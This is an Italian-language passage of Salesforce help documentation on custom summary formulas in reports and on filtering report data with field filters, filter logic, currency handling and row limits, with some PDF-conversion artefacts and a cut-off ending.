

### **Esempio: Media mobile di tre settimane**

Per calcolare una media mobile di tre settimane degli importi delle opportunità:

(OppProductTrends\_\_c.Amount\_\_c:SUM+ PREVGROUPVAL(OppProductTrends\_\_c.Amount\_\_c:SUM, OppProductTrends c.as of date c) + PREVGROUPVAL (OppProductTrends c.Amount c:SUM, OppProductTrends\_\_c.as\_of\_date\_\_c,2))/3

### VEDERE ANCHE:

[Creazione di una formula di riepilogo personalizzata](#page-3652-0) [Uso delle formule nei rapporti](#page-3651-0) [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-0)

<span id="page-3655-0"></span>Ottimizzazione delle formule di riepilogo personalizzate

Le formule di riepilogo personalizzate sono una tecnica molto efficace per la creazione dei rapporti, ma richiedono una certa cautela. Ecco alcuni suggerimenti da tenere presenti quando si utilizzano le formule.

Nella categoria delle funzioni sono disponibili le funzioni da utilizzare nei rapporti con le formule di riepilogo personalizzate. Selezionare una funzione e fare clic su **Guida di questa funzione** per informazioni.

- **•** Una formula di riepilogo non può fare riferimento a un'altra formula di riepilogo.
- **•** Indipendentemente dal tipo di dati della formula di riepilogo, la formula di riepilogo può contenere campi di diversi tipi di dati, fra cui: numeri, valute, valori percentuali e caselle di controllo (vero/falso). Ad esempio, una formula di riepilogo di un rapporto Opportunità con partner può fare riferimento all'Ammontare o alla Durata fase di un'opportunità oltre che al Reddito annuale di un account.
	- **•** I grafici di cruscotti digitali e rapporti che mostrano i valori di formule di riepilogo personalizzate visualizzano le posizioni decimali secondo l'impostazione della valuta predefinita anziché quella specificata per la formula. Ad esempio, se la formula di riepilogo specifica zero posizioni decimali, nelle colonne non vengono visualizzate posizioni decimali, ma i valori del grafico visualizzano il numero di posizioni decimali specificato per la valuta predefinita (in genere, due posizioni decimali). Questo vale per le valute, i numeri e le percentuali.
- **•** Quando un campo viene eliminato o è indisponibile (ad esempio per motivi di protezione a livello di campo), tutte le formule di riepilogo personalizzate che contengono quel campo vengono rimosse dal rapporto.
- **•** I tipi di riepilogo Somma, Valore massimo, Valore minimo e Media non sono disponibili per l'utilizzo con il campo Conteggio record.
- **•** Il tipo di riepilogo Valore minimo include valori vuoti (nulli) o uguali a zero nel calcolo della formula se questi valori sono presenti nei dati del rapporto.
- **•** Il tipo di riepilogo Valore massimo include il valore massimo (non nullo) presente fra i dati del rapporto.
- **•** Le percentuali sono rappresentate sotto forma di decimali nelle formule di riepilogo. 20% viene rappresentato come 0,20.
- **•** Per assegnare un valore negativo ai campi delle formule di riepilogo, è possibile utilizzare gli operatori. Ad esempio:  ${!}\,$  EMPLOYEES: SUM } + -  ${!}\,$  SALES: SUM }.
- **•** Nel caso di formule di riepilogo personalizzate nei rapporti a matrice, Salesforce calcola i risultati di tutte le formule se l'opzione Dove verrà visualizzata questa formula? non è impostata su Tutti i livelli di riepilogo. La formula determina il valore restituito. Se viene restituito un valore nullo, la cella sarà vuota.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

- **•** I campi di riepilogo dei rapporti tabulari, di riepilogo e a matrice possono visualizzare un massimo di 21 cifre. I campi di riepilogo contenenti 21 cifre verranno visualizzati in modo esatto mentre un numero di cifre superiore a 21 potrebbe causare delle imprecisioni. Se nelle celle del rapporto viene visualizzata la dicitura "#Troppo grande!", controllare che nella formula non siano presenti calcoli in grado di generare risultati di più di 18 cifre. Si consiglia di non moltiplicare numeri molto alti, non elevare a potenza numeri alti o dividere per numeri molto piccoli.
- **•** Nelle formule, le celle lasciate vuote (nulle) vengono considerate come uguali a zero.
- **•** ""#Errore!" viene visualizzato nelle celle dei rapporti ogni volta che si verifica un errore nel calcolare il valore di una formula. ""#Errore!" viene visualizzato anche quando le formule vengono divise per zero. Per risolvere il problema, controllare la formula e fornire un valore alternativo.
- **•** Le formule di riepilogo personalizzate per blocchi incrociati sono disponibili per i rapporti uniti.

#### VEDERE ANCHE:

[Creazione di una formula di riepilogo personalizzata](#page-3652-0) [Formule di riepilogo personalizzate con rapporti uniti](#page-3712-0) [Creazione di una formula di riepilogo personalizzata per un rapporto unito](#page-3702-0)

## <span id="page-3656-0"></span>Applicazione di filtri ai dati dei rapporti

Per incentrare il rapporto sui dati che interessano, impostare filtri standard, filtri di campo, logica dei filtri, filtri incrociati e limiti di righe.

A seconda dell'impostazione della propria organizzazione, è possibile che siano visualizzati filtri aggiuntivi quali probabilità, gerarchia, territorio e simili.

- **•** Utilizzare il menu a discesa Mostra per selezionare i propri record, quelli del proprio team o tutti i record.
- **•** Fare scorrere il mouse su un filtro per modificarlo o eliminarlo.

### IN QUESTA SEZIONE:

1. [Immissione di criteri filtro](#page-3658-0)

I filtri campo sono disponibili per rapporti, visualizzazioni elenco, regole di flusso di lavoro e altre aree dell'applicazione. Per ogni filtro impostare il campo, l'operatore e il valore.

2. [Creazione di filtri efficaci](#page-3658-1)

I filtri aiutano a concentrarsi sulle informazioni che si desidera trovare.

- 3. [Applicazione di filtri tramite valori vuoti](#page-115-0) Suggerimenti per l'applicazione di filtri tramite valori vuoti.
- 4. [Suggerimenti per il filtraggio per campagna](#page-3660-0) Suggerimenti per il filtraggio per campagna nelle visualizzazioni elenco.
- 5. [Suggerimenti per l'applicazione di filtri su più valute](#page-3660-1) Suggerimenti per l'applicazione di filtri sui campi valutari nelle organizzazioni che utilizzano più valute.
- 6. [Aggiunta di logica dei filtri](#page-113-0) La logica dei filtri consente di specificare le condizioni per i filtri utilizzando gli operatori logici.
- 7. [Come ottenere i migliori risultati dalla logica dei filtri](#page-3662-0) La logica dei filtri consente di applicare condizioni booleane ai filtri per concentrarsi sui dati desiderati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

## 8. [Esempio: utilizzo dei limiti di riga nei filtri dei rapporti](#page-3663-0)

Di seguito è riportato un esempio di filtro di rapporto che utilizza un filtro di campo, la logica dei filtri e un limite di righe.

9. [Scelte di filtri](#page-3664-0)

Circoscrivere i dati del rapporto a quelli più significativi mediante filtri di campo, filtri incrociati e limiti di righe. Utilizzare la logica dei filtri per specificare come interagiscono tra loro i filtri.

10. [Operatori filtro](#page-113-1)

L'operatore in un filtro è come il verbo in una frase. Quando si scelgono i criteri di filtro, utilizzare un operatore per specificare l'azione che il filtro dovrà compiere.

## VEDERE ANCHE:

[Scelte di filtri](#page-3664-0)

[Operatori filtro](#page-113-1)

[Creazione di filtri efficaci](#page-3658-1)

[Creazione di filtri efficaci](#page-3658-1)

[Generazione di un nuovo rapporto](#page-3579-0)

[Creazione di un filtro incrociato](#page-3690-0)

[Immissione di criteri filtro](#page-3658-0)

[Immissione di criteri filtro](#page-3658-0)

[Esempio: utilizzo dei limiti di riga nei filtri dei rapporti](#page-3663-0)

[Come ottenere i migliori risultati dalla logica dei filtri](#page-3662-0)

## <span id="page-3658-0"></span>Immissione di criteri filtro

I filtri campo sono disponibili per rapporti, visualizzazioni elenco, regole di flusso di lavoro e altre aree dell'applicazione. Per ogni filtro impostare il campo, l'operatore e il valore.

- **1.** Scegliere un campo dal primo elenco a discesa.
- **2.** Scegliere un operatore filtro.
- **3.** Specificare un valore nel terzo campo e fare clic su **OK**. Per i campi elenco di selezione, fare clic sull'icona di ricerca per selezionare un valore.
- **4.** Utilizzare il menu **Aggiungi** per scegliere il tipo di filtro da aggiungere. Per impostazione predefinita, il pulsante **Aggiungi** crea un filtro di campo. Quando si fa clic su nel filtro campo, è possibile esaminare i campi disponibili; il primo campo dell'elenco è quello predefinito.

Con i rapporti tabulari, di riepilogo e a matrice, per aggiungere un filtro a un rapporto è possibile trascinare un campo dal riquadro Campi al riquadro Filtri.

**5.** Se lo si desidera, fare clic su **Aggiungi** > **Logica dei filtri** per modificare la relazione AND predefinita tra ciascun filtro.

Se è stata abilitata l'Area di lavoro traduzione, è possibile applicare filtri in base alle stringhe tradotte specificando la Lingua filtro per i criteri di filtro che utilizzano gli operatori contiene, non contiene o inizia con.

Suggerimento: Per modificare il filtro di un rapporto, passare il mouse su di esso e fare clic su **Modifica** o **Rimuovi**. I filtri vengono visualizzati quando si esegue il rapporto; fare clic su **Modifica** in questa pagina per apportare ulteriori modifiche.

#### VEDERE ANCHE:

<span id="page-3658-1"></span>[Operatori filtro](#page-113-1) [Creazione di filtri efficaci](#page-3658-1) [Applicazione di filtri ai dati dei rapporti](#page-3656-0)

## Creazione di filtri efficaci

I filtri aiutano a concentrarsi sulle informazioni che si desidera trovare.

Aggiungere [logica dei filtri](#page-3662-0) per modificare la relazione predefinita AND tra un filtro e l'altro.

Avvertenza: Se non si può più accedere a un campo definito in un filtro, Salesforce lo elimina e visualizza i risultati in base ai filtri restanti.

## **Applicazione di filtri ai campi di testo**

- **•** Separare i termini di ricerca con virgole per filtrare in base a più di un valore. Ad esempio, per cercare account a Napoli, Milano o Torino, utilizzare *Provincia contiene NA,MI,TO*.
- **•** I filtri non distinguono tra maiuscole e minuscole. Ad esempio, la ricerca *Provincia contiene VA* restituisce tutte le corrispondenze per "VA", ma anche tutte le istanze di "Genova" e "Varese" perché i nomi contengono "va".
- **•** Quando si filtrano campi area di testo lungo standard come Descrizione o Dettagli soluzione, nei rapporti vengono cercate corrispondenze solo per i primi 1.000 caratteri del campo. I rapporti non si possono filtrare in base ai campi area di testo lungo personalizzati. Nelle visualizzazioni elenco vengono visualizzati solo i primi 255 caratteri per i campi personalizzati con area di testo lungo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## **Applicazione di filtri ai campi data**

**•** Se si inserisce una data, utilizzare il formato consentito dalle Impostazioni internazionali. È anche possibile utilizzare valori di data speciali come OGGI, SETTIMANA PROSSIMA, PROSSIMO ANNO, ULTIMI <numero> GIORNI, ecc.

## **Applicazione di filtri ai valori numerici**

- **•** Racchiudere tra virgolette i numeri o gli altri dati che contengono virgole. Ad esempio *Ammontare uguale a "10,000"* restituisce i record con un importo pari a 10.000 euro, ma *Ammontare uguale a 10,000* restituisce sia EUR 10.000 che EUR 10 ed EUR 0.
- **•** Per cercare numeri di telefono, utilizzare la formattazione esatta del numero telefonico, ad esempio *Telefono inizia con (02)*.

## **Applicazione di filtri ai valori degli elenchi di selezione**

**•** Quando si filtrano elenchi di selezione a selezione multipla, utilizzare il punto e virgola tra i valori per specificare una corrispondenza esatta.

Ad esempio, selezionando l'operazione "uguale a" e inserendo un punto e virgola tra due valori, verranno restituiti i record che includono entrambi i valori specificati ed esclusi tutti gli altri.

- **•** Se l'organizzazione utilizza i tipi di record, nella finestra di dialogo di ricerca vengono elencati i valori degli elenchi di selezione relativi a tutti i tipi di record. Per filtrarli, utilizzare gli operatori "uguale a" o "non uguale a".
	- Nota: Se si modifica l'etichetta di un valore dell'elenco di selezione usato come criterio di filtro, il valore dell'elenco di selezione viene automaticamente rimosso dai criteri di filtro. Ad esempio, se il rapporto contiene un filtro secondo cui *Fonte del lead uguale a Email o Web* e si trasforma il valore dell'elenco di selezione Web in Referral, il filtro del rapporto diventa *Fonte del lead uguale a Email*. Se il valore modificato dell'elenco di selezione era il solo valore specificato per un determinato filtro, continuerà a comparire nei filtri, ma sarà visualizzato un errore.

## VEDERE ANCHE:

[Valori di data relativi per i criteri di filtro](#page-84-0) [Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Immissione di criteri filtro](#page-3658-0) [Come ottenere i migliori risultati dalla logica dei filtri](#page-3662-0)

## Applicazione di filtri tramite valori vuoti

Suggerimenti per l'applicazione di filtri tramite valori vuoti.

**•** Quando si utilizzano gli operatori "minore di", "maggiore di", "minore o uguale a" o "maggiore o uguale a" nei campi aventi valori numerici, i record con valori vuoti o "nulli" vengono restituiti come se il loro valore fosse pari a zero (0). Ad esempio, se si crea una regola di flusso di lavoro o di assegnazione lead per gli account avente come criterio *Reddito annuale inferiore a 100.000*, i record degli account risultano corrispondenti se il Reddito annuale è vuoto.

I record con campi vuoti non vengono invece considerati corrispondenti nei filtri dei rapporti, nelle visualizzazioni elenco personalizzate e nelle regole di assegnazione degli account (che assegnano gli account ai territori).

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

**•** Per limitare i risultati ai record che contengono valori vuoti o "nulli" per un particolare campo, selezionare il campo e l'operatore "uguale a" o "non uguale a" e lasciare il terzo campo vuoto. Ad esempio, *Ammontare uguale a* restituisce i record con campi contenenti valori vuoti. È possibile cercare valori vuoti o altri valori specificati contemporaneamente. Ad esempio, *Ammontare uguale a 1,,2* restituisce i record in cui l'Ammontare è vuoto o contiene il valore "1" o "2".

#### VEDERE ANCHE:

[Creazione di filtri efficaci](#page-3658-1) [Immissione di criteri filtro](#page-3658-0)

#### <span id="page-3660-0"></span>Suggerimenti per il filtraggio per campagna

Suggerimenti per il filtraggio per campagna nelle visualizzazioni elenco.

Se l'organizzazione utilizza le campagne, è possibile limitare le visualizzazioni elenco di referenti o lead per campagna, in modo da visualizzare solo i referenti o i lead associati alla campagna selezionata.

Se si limita una visualizzazione elenco a una determinata campagna:

- **•** È inoltre possibile filtrare l'elenco in base alla stato dei membri della campagna, per includervi solo i referenti o i lead con un determinato stato. Selezionare Campagna: Stato membro dall'elenco a discesa nella prima colonna dei criteri di filtro. Nella seconda colonna, utilizzare l'operatore "uguale a" o "non uguale a". Immettere uno o più valori di stato nella terza colonna. I valori di stato devono essere validi per l'organizzazione.
- **•** È possibile scegliere di visualizzare la colonna Campagna: Stato membro nella visualizzazione elenco. Questa opzione si trova nella parte inferiore dell'elenco a discesa nel passaggio Seleziona i campi da visualizzare della procedura di creazione di una visualizzazione elenco.
- **•** Per filtrare per stato dei membri della campagna o aggiungere una colonna di visualizzazione dello stato dei membri della campagna, specificare prima una campagna nell'area Filtra per campagna.

#### <span id="page-3660-1"></span>VEDERE ANCHE:

[Creazione di filtri efficaci](#page-3658-1) [Immissione di criteri filtro](#page-3658-0)

Suggerimenti per l'applicazione di filtri su più valute

Suggerimenti per l'applicazione di filtri sui campi valutari nelle organizzazioni che utilizzano più valute.

Se l'organizzazione utilizza più valute, tenere in considerazione quanto segue per creare filtri più efficaci:

- **•** Utilizzare il campo Valuta per trovare elementi con una particolare valuta. Ad esempio, *Valuta opportunità uguale a AUD* trova le opportunità con ammontare in dollari australiani.
- **•** Anteporre un codice valuta agli importi valutari, ad esempio *Reddito annuale maggiore di USD 50.000.000*.

Senza un codice valuta viene presunto che tutti gli importi siano espressi nella valuta dell'utente. Ad esempio, *Reddito annuale maggiore di 50.000.000* indica 50 milioni di Euro, presupponendo che la valuta dell'utente sia l'Euro.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Se la valuta dell'utente non è valida, viene usata la valuta aziendale.

Da Imposta, immettere *Gestisci valute* nella casella Ricerca veloce, quindi selezionare **Gestisci valute** per ottenere i codici valuta.

- **•** Tutti gli importi vengono convertiti nella valuta aziendale per confronto. Ad esempio, *Reddito annuale maggiore di USD 50.000.000* trova gli account con un reddito superiore a 50 milioni di dollari USA, in cui verrebbe incluso un account con reddito pari a 114 milioni di dollari australiani, ovvero 60 milioni di dollari USA, presupponendo un tasso di conversione pari a 1,9.
- **•** Nei rapporti gli importi valutari vengono visualizzati nella valuta originale e i totali dei rapporti nella valuta personale. È possibile cambiare la valuta utilizzata per i totali dei rapporti facendo clic su **Mostra** > **valute**. Per ciascun ammontare, è anche possibile scegliere di visualizzare la colonna "convertita" (ad esempio "Reddito annuale (convertito)"), in cui saranno riportati gli ammontare nella valuta selezionata dall'elenco menu a discesa Visualizza valute tramite.

VEDERE ANCHE:

[Creazione di filtri efficaci](#page-3658-1) [Immissione di criteri filtro](#page-3658-0)

## Aggiunta di logica dei filtri

La logica dei filtri consente di specificare le condizioni per i filtri utilizzando gli operatori logici. Per modificare la relazione predefinita AND tra ciascun filtro.

## **1.** Fare clic su **Aggiungi** > **Logica dei filtri**.

**2.** Immettere ogni numero di riga del filtro, separato da un operatore:



## VEDERE ANCHE:

- [Operatori filtro](#page-113-1)
- [Applicazione di filtri tramite valori vuoti](#page-115-0)
- [Applicazione di filtri ai valori degli elenchi di selezione speciali](#page-115-1)
- [Creazione di filtri efficaci](#page-3658-1)
- [Immissione di criteri filtro](#page-3658-0)

<span id="page-3662-0"></span>Come ottenere i migliori risultati dalla logica dei filtri

La logica dei filtri consente di applicare condizioni booleane ai filtri per concentrarsi sui dati desiderati.

La sintassi di un'espressione può influire sui risultati dell'applicazione dei filtri.

## **(1 AND 2) OR 3**

Trova i record che corrispondono a entrambi i primi due filtri o al terzo. Ad esempio, considerare queste condizioni di filtro:

- **1.** Titolare account contiene Mario
- **2.** Settore uguale a Bancario
- **3.** Reddito annuale maggiore di 10000000

Con questo filtro è possibile trovare gli account bancari di cui è titolare Mario o qualsiasi account con un reddito maggiore di 10 milioni di euro.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Suggerimento: I numeri di riga dei filtri si possono inserire in qualsiasi ordine. Ad esempio, **3 OR (1 AND 2)** ha lo stesso significato di **(1 AND 2) OR 3**.

#### **1 AND (2 OR 3)**

Trova i record che corrispondono alla prima riga del filtro nonché a una delle ultime due.

Utilizzando gli stessi filtri dell'esempio precedente, in questo rapporto verranno trovati tutti gli account di cui è titolare Mario che appartengono al settore bancario o con un reddito maggiore di 10 milioni di euro.

Suggerimento: È possibile ripetere una riga del filtro nell'espressione. Ad esempio, **1 AND (2 OR 3)** genera gli stessi risultati di **(1 AND 2) OR (1 AND 3)**.

# Nota:

- **•** la logica dei filtri non è disponibile per tutti i filtri. Ad esempio, non è possibile utilizzarla per i campi di riepilogo di roll-up.
- **•** Non è consentito utilizzare la logica del filtro se i filtri per i campi utilizzano uno qualsiasi dei seguenti campi: Argomenti, Descrizione, uno qualsiasi fra Indirizzo (riga 1), Indirizzo (riga 2), Indirizzo (riga 3), Categoria di previsione, Campagna: Tipo di membro, Utente: Nome profilo, Stato accesso e i campi area di testo lungo personalizzati. Questo non vale per la Logica dei filtri sui filtri di ricerca.
- **•** Sui rapporti in cui l'oggetto A potrebbe o non potrebbe avere l'oggetto B, non è possibile utilizzare la condizione OR per filtrare più oggetti. Ad esempio, se si immette il criterio di filtro *Il nome account inizia per M OR il nome del referente inizia per M*, viene visualizzato un messaggio di errore per informare che il criterio di filtro non è corretto.

## VEDERE ANCHE:

<span id="page-3663-0"></span>[Aggiunta di logica dei filtri](#page-113-0) [Creazione di filtri efficaci](#page-3658-1) [Applicazione di filtri ai dati dei rapporti](#page-3656-0) [Immissione di criteri filtro](#page-3658-0)

## Esempio: utilizzo dei limiti di riga nei filtri dei rapporti

Di seguito è riportato un esempio di filtro di rapporto che utilizza un filtro di campo, la logica dei filtri e un limite di righe.

Si supponga di essere un agente di vendita che desidera vedere quali account di Milano hanno attualmente il potenziale maggiore di generazione di ricavi:

- **1.** Fare clic su **Nuovo rapporto** nella scheda Rapporti.
- **2.** Aprire il tipo di rapporto **Account e referenti**, scegliere **Account** e fare clic su **Crea**.
- **3.** Per trovare gli account di Milano che presentano ricavi superiori a 10 milioni di euro o che sono società quotate in borsa, fare clic su **Aggiungi** > **Filtro campo** e creare questi filtri:
	- **a.** *Stato/Provincia fatturazione uguale a MI*
	- **b.** *Reddito annuale maggiore di 10000000*
	- **c.** *Proprietà uguale pubblica*
- **4.** Per accertarsi che i risultati includano tutti gli account di Milano con ricavi superiori a 10 milioni OPPURE quotati in borsa, fare clic su **Aggiungi** > **Logica dei filtri** e immettere *1 AND (2 OR 3)*.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e

tranne

**IZZAZIONI** 

**5.** Per limitare a 10 il numero dei risultati di un rapporto tabulare, fare clic su **Aggiungi** > **Limite di riga** e immettere 10. Scegliere il campo in base al quale ordinare e l'ordinamento. Fare clic su **OK**.

Quando si fa clic su **Esegui rapporto** i risultati conterranno dieci righe con il nome delle società di Milano quotate in borsa con ricavi superiori a 10 milioni.

VEDERE ANCHE: [Scelte di filtri](#page-3664-0) [Limitazione dei risultati dei rapporti](#page-3729-0) [Come ottenere i migliori risultati dalla logica dei filtri](#page-3662-0)

## <span id="page-3664-0"></span>Scelte di filtri

Circoscrivere i dati del rapporto a quelli più significativi mediante filtri di campo, filtri incrociati e limiti di righe. Utilizzare la logica dei filtri per specificare come interagiscono tra loro i filtri.

Filtrare i dati di un rapporto utilizzando le opzioni di filtro seguenti.





# VEDERE ANCHE:

- [Applicazione di filtri ai dati dei rapporti](#page-3656-0)
- [Esempio: uso di più filtri incrociati](#page-3692-0)
- [Esempio: uso di CON nei filtri incrociati](#page-3691-0)
- [Esempio: uso di SENZA nei filtri incrociati](#page-3691-1)
- [Esempio: utilizzo dei limiti di riga nei filtri dei rapporti](#page-3663-0)
- [Come ottenere i migliori risultati dalla logica dei filtri](#page-3662-0)

## Operatori filtro

L'operatore in un filtro è come il verbo in una frase. Quando si scelgono i criteri di filtro, utilizzare un operatore per specificare l'azione che il filtro dovrà compiere.

È possibile utilizzare gli operatori seguenti durante l'immissione dei criteri di filtro nelle visualizzazioni elenco, nei rapporti, nei cruscotti digitali e in alcuni campi personalizzati:

